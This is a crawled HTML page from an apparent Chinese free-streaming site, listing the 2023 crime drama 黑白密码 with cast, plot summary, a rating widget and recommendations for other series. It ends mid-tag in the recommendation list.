

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.giflh.com/video/232370.html
body_size: 17409
content:
<!DOCTYPE html><html><head><title>黑白密码_1-24集/未删减/大结局_电视剧全集_高清国产剧免费在线观看 - 天堂影视</title><meta name="keywords" content="黑白密码,黑白密码全集,电视剧" /><meta name="description" content="天堂影视国产剧《黑白密码》于2023年首播，由中国大陆演员王子奇,田雨,苏晓彤,杜源,傅浤鸣等主演，天堂电影网提供高清电视剧黑白密码全集未删减完整版免费在线观看，大结局剧情已揭晓，黑白密码剧情：该剧讲述了五年前，警方重创了“西北狼”犯罪集团，但首领古木岚、骨干老枪和警方派出的卧底林柯等人全部失踪，生死难测。五年后“西北狼”集团死灰复燃重现江湖，警察楚一寒（王子奇 饰）为了寻找母亲林柯（刘..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.giflh.com","wapurl":"www.giflh.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220712-1/b1e5b5673f09206c4ef5ff866d5b5d71.png);" href="/">天堂影视</a><a class="logo logo_w" style="background-image: url(/upload/site/20220712-1/b1e5b5673f09206c4ef5ff866d5b5d71.png);" href="/">天堂电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/sort/91.html">电影</a></li><li class="active"><a href="/sort/92.html">电视剧</a></li><li><a href="/sort/94.html">动漫</a></li><li><a href="/sort/93.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">黑白密码 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/sort/91.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/sort/92.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/sort/94.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/sort/93.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="天堂影视精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E6%9A%97%E6%81%8B%E6%A9%98%E7%94%9F%E6%B7%AE%E5%8D%97.html" rel="nofollow"><span class="hot_name">暗恋橘生淮南</span></a></li><li><a href="/search/wd/%E9%98%B4%E9%98%B3%E6%89%93%E6%9B%B4%E4%BA%BA.html" rel="nofollow"><span class="hot_name">阴阳打更人</span></a></li><li><a href="/search/wd/%E7%86%8A%E5%87%BA%E6%B2%A1%C2%B7%E9%87%8D%E8%BF%94%E5%9C%B0%E7%90%83.html" rel="nofollow"><span class="hot_name">熊出没·重返地球</span></a></li><li><a href="/search/wd/%E6%88%91%E6%98%AF%E7%9C%9F%E7%9A%84%E8%AE%A8%E5%8E%8C%E5%BC%82%E5%9C%B0%E6%81%8B.html" rel="nofollow"><span class="hot_name">我是真的讨厌异地恋</span></a></li><li><a href="/search/wd/%E8%BF%99%E4%B8%AA%E6%9D%80%E6%89%8B%E4%B8%8D%E5%A4%AA%E5%86%B7%E9%9D%99.html" rel="nofollow"><span class="hot_name">这个杀手不太冷静</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://image.jinyingimage.com/cover/0656ff8a1ce8d6082a220f2b506534a4.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/play/232370-2-1.html" data-original="https://image.jinyingimage.com/cover/0656ff8a1ce8d6082a220f2b506534a4.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">1-24全集/大结局</span><span class="pic_vod text_right"><img src="https://www.giflh.com/img.php?url=https://image.jinyingimage.com/cover/0656ff8a1ce8d6082a220f2b506534a4.jpg" alt="黑白密码(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">黑白密码(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：heibaimima</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>中国大陆<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>剧情,悬疑,犯罪,内地剧,内地<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2023<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>1.0</li><li class="data"><span>语言：</span>汉语普通话<span class="split_line"></span><span>状态：</span><span class="data_style">完结</span> - 免费在线观看</li><li class="data"><span>导演：</span>赵浚凯,侯杰</li><li class="data"><span>主演：</span>王子奇,田雨,苏晓彤,杜源,傅浤鸣,徐洪浩,赵荀,张志坚,刘威葳,唐晓天</li><li class="data"><span>更新时间：</span><em>2024-04-14</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/play/232370-2-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" data-id="232370" data-mid="1" data-type="up" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe655;</i>&nbsp;喜欢&nbsp;<em class="digg_num">963</em></a></div><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《黑白密码》https://www.giflh.com/video/232370.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '黑白密码',bdPic : 'https://image.jinyingimage.com/cover/0656ff8a1ce8d6082a220f2b506534a4.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>天堂影视国产剧《黑白密码》是一部由赵浚凯,侯杰导演执导，王子奇,田雨,苏晓彤,杜源,傅浤鸣,徐洪浩,赵荀,张志坚,刘威葳,唐晓天等演员精彩演绎的中国大陆电视剧，大结局剧情已揭晓（1-24全集），手机免费观看高清未删减完整版电视剧全集就上天堂电影网，更多相关信息可移步至豆瓣电视剧、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>该剧讲述了五年前，警方重创了“西北狼”犯罪集团，但首领古木岚、骨干老枪和警方派出的卧底林柯等人全部失踪，生死难测。五年后“西北狼”集团死灰复燃重现江湖，警察楚一寒（王子奇 饰）为了寻找母亲林柯（刘威葳 饰），主动请缨成为卧底潜入犯罪集团，在前刑侦副支队长、当年西北狼案的主要执行人程樊的支援下一步步深入犯罪集团的核心。在这个过程中，楚一寒与古蔺娜（苏晓彤 饰）产生交集并互生好感，两人一同经历了系列阴谋，最终在险象环生之中拨开了重重迷雾。</span><p class="desc_tips hidden_xs">全部来源：【电影电影院】【星辰影视】【迅雷下载】【爱奇艺】【优酷视频】【百度网盘】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="232370" data-score="1"><span class="label">给【<strong>黑白密码</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/211984.html" title="烟袋斜街10号" data-original="https://pic.youkupic.com/upload/vod/20220816-1/641c2bdb670ff4de937de6e2b4a80cc8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/211984.html" title="烟袋斜街10号">烟袋斜街10号</a></p><p class="vodlist_sub">《烟袋斜街10号》是改编自剑走偏锋的小说，讲述了宠物店的帅哥店主杭航还有二愣子作家梁泽在龙猫的神助攻下产生了强烈的感情碰撞，截然不同的性格也让两人经历了一系列忍俊不禁的故事。</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/188584.html" title="嫂子" data-original="https://img.wolongimg2.com:65/upload/vod/20220520-1/48a6e45ce4c5dad77f580693def60298.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/188584.html" title="嫂子">嫂子</a></p><p class="vodlist_sub">一部催人泪下、感人至深的情感剧。——真正中国版《蓝色生死恋》。十九岁的朱惠云，其父是大学教授，后到省文化厅工作，“文革”中被迫害至死。无依无靠的朱惠云由妈妈介绍，从省城嫁到灵山</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/169479.html" title="红蔷薇" data-original="https://image.iapijy.com/cover/f8e480335ca94ffa39015266af2947a8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/169479.html" title="红蔷薇">红蔷薇</a></p><p class="vodlist_sub">在1927年的“七一五”反革命政变中，为了营救共产党员任致远，夏恒煊慨然赴死，留下妹妹夏雨竹与丫头霜菊相依为命。柔弱的雨竹独自谋生，霜菊则在恒煊恋人肖成碧的引荐下加入了国民党特</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/149026.html" title="壮志千秋" data-original="https://bdzyimg1.com/upload/vod/20220709-1/300a9eec82f49b00b7ca06d0f71577cf.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/149026.html" title="壮志千秋">壮志千秋</a></p><p class="vodlist_sub">故事发生在美国西部大开发时期，燕西（理查德·迪克斯 Richard Dix 饰）带着妻子莎布拉（艾琳·邓恩 Irene Dunne 饰）千里昭昭来到了广袤而又荒芜的俄克纳马拉，</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/105391.html" title="珍馐记" data-original="https://bdzyimg1.com/upload/vod/20220408-1/ccb917268eea55499efdce645f604852.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/105391.html" title="珍馐记">珍馐记</a></p><p class="vodlist_sub">年轻厨娘凌小小得到太子朱寿奎赏识进入珍馐房，立志成为“天下第一御厨”。面对来自晋王、李贵妃、皇后的多方挑战，凌小小在太子的帮助下，凭借高超的厨艺和善良的品德一次次化解危机，赢得</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/31501.html" title="奔腾岁月" data-original="https://pic.huishij.com/upload/vod/20221005-1/651f73849d38bb14108b5db781b27a0f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">40集全</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/31501.html" title="奔腾岁月">奔腾岁月</a></p><p class="vodlist_sub">《奔腾岁月》是华策影视集团出品的跨年代励志剧，由王飞执导，于川、胡亚编剧，李宗翰领衔主演，张粟、瑛子、夏一瑶、周密等主演。该剧以中国改革开放、奇迹崛起的40年为创作背景，刻画了</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/182255.html" title="傻人大牛" data-original="https://img.wolongimg2.com:65/upload/vod/20220824-1/6e547f54549ac85af970fe7b8d27af8e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全5集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/182255.html" title="傻人大牛">傻人大牛</a></p><p class="vodlist_sub">这是一个很有趣的故事，一方是农村人，一方是城里人，大家有着不同的价值观，通过这个故事，我们可以看到城里人和农村人在思想意识上的碰撞。现在社会越来越发达，城市越来越拥挤，灯红酒绿</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/179230.html" title="我家有喜TV版" data-original="https://img.wolongimg2.com:65/upload/vod/20221205-1/162621ed5c3d71e13ce8d087ea67b876.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全80集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/179230.html" title="我家有喜TV版">我家有喜TV版</a></p><p class="vodlist_sub">军人出身的白尚武（刘威 饰）一直希望自己的后代将来也能成为军人。妻子相继生下四个女儿后，白尚武的军人梦寄托到了四个女儿身上。无奈金喜（李舒桐 饰）、木喜（万茜 饰）、水喜（海陆</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/325597.html" title="年少有为" data-original="https://pic.youkupic.com/upload/vod/20260131-1/79fb553c0d6354db2b0100a1c2a77641.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/325597.html" title="年少有为">年少有为</a></p><p class="vodlist_sub">大厂打工人裴谦（彭昱畅 饰）惨遭辞退之际，意外奇遇神秘大佬的邀请，创办了一家必须以亏损为目标的公司。于是他集齐各种不靠谱的虾兵蟹将，开启了他的“裴”钱计划，绞尽脑汁地给员工加薪</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/325517.html" title="生命树" data-original="https://pic.youkupic.com/upload/vod/20260130-1/d2913ffbdddd279268a15169ebc5d5b8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/325517.html" title="生命树">生命树</a></p><p class="vodlist_sub">上世纪九十年代，青海高原上的玛治县高度依赖农牧业，一度深陷贫困，其周边的无人区博拉木拉富含矿产和野生动物资源，大量的盗猎盗采分子为牟取暴利滥采滥杀。玛治县副县长多杰（胡歌 饰）</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/325498.html" title="繁华落尽" data-original="https://pic.youkupic.com/upload/vod/20260130-1/171472ef711e7a10a67ade45415d98f8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/325498.html" title="繁华落尽">繁华落尽</a></p><p class="vodlist_sub">为追查姐姐死亡真相，苏雨念只身潜入纸醉金迷的“繁花深处”，却发现繁花深处藏匿着惊天秘密，也卷入聂锋与图嘉盛的权谋厮杀，而姐姐因手握致命证据被灭口。危险接踵而至：闺蜜背叛、头牌陷</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/325395.html" title="风舞" data-original="https://image.jinyingimage.com/cover/092b649487e732e7518908665d81cb07.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/325395.html" title="风舞">风舞</a></p><p class="vodlist_sub">暂无简介</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/325325.html" title="夜色正浓" data-original="https://image.jinyingimage.com/cover/edfab598e7750b1e64b49bfe5b685ec3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至09集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/325325.html" title="夜色正浓">夜色正浓</a></p><p class="vodlist_sub">一场盛宴之下的狂欢，让隐藏已久的暗涌浮现，唤醒了所有装睡的人，也触发了GST酒业各层人士的生存危机。一切事关生存，每一步都需格外谨慎。七个深陷其中的主要人物，在事件中扮演了不同</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/325324.html" title="有罪之身" data-original="https://image.jinyingimage.com/cover/581b4e89d7feab81d0e6bb04300aef97.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/325324.html" title="有罪之身">有罪之身</a></p><p class="vodlist_sub">一名沉稳冷静如狡诈猎手的老刑警。三位前程似锦却负罪而行的大学生。一个风光背后罪行累累的煤矿老板。这三个不同阶层的人却因为一宗命案在十八年后碰撞到了起，在斗智斗勇的角力过程中，谁</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/325303.html" title="回到1995爱上你" data-original="https://pic.youkupic.com/upload/vod/20260128-1/cd4f4b1d50d76056695aecfbef04d3cf.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/325303.html" title="回到1995爱上你">回到1995爱上你</a></p><p class="vodlist_sub">现代女孩庄漫樱（陈芳彤 饰）穿越回1995年，为了改变母亲的悲惨命运，她利用现代技巧制霸职场，脚踹渣男，却意外与冷面舅舅秦墨（代高政 饰）产生感情纠葛。</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/325227.html" title="原罪2：无光角落" data-original="https://pic.youkupic.com/upload/vod/20260127-1/c62b888c8e0f6ff5a975592225a8f286.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/325227.html" title="原罪2：无光角落">原罪2：无光角落</a></p><p class="vodlist_sub">以真实案件为基础，延用《原罪》第一部的纪实风格。故事以单元案件展开，并将两位主人公的命运、情感与案件深度交织，在个案中着重刻画“法医”的角色特性。作品着重凸显“三感”：节奏感、</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/325033.html" title="女神蒙上眼" data-original="https://image.jinyingimage.com/cover/0ad61421999b551a73c65aa7b140ff03.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至14集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/325033.html" title="女神蒙上眼">女神蒙上眼</a></p><p class="vodlist_sub">本剧改编自阅读连载小说《女神蒙上眼》，作者金牙太太。“常胜律师”唐盈盈（辛芷蕾 饰）与顶头上司康俊（林雨申 饰）在一桩桩众生百态的案件中过招，在碰撞中厘清中国式“人情与法理”难</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/325032.html" title="皇后驾到" data-original="https://image.jinyingimage.com/cover/514148c3be109fdff881552c506e22cd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至15集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p 